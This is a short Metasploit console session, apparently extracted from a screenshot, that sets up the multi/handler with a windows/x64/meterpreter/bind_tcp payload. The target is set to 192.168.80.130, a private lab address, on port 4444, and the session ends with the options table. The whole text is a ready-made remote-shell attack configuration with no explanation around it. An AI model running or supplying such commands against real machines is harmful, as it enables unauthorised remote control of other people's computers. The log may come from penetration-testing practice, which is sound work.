 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.80.130
rhost => 192.168.80.130
msf5 exploit(multi/handler) > show exploits
^C[-] show: Interrupted
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.80.130   no        The target address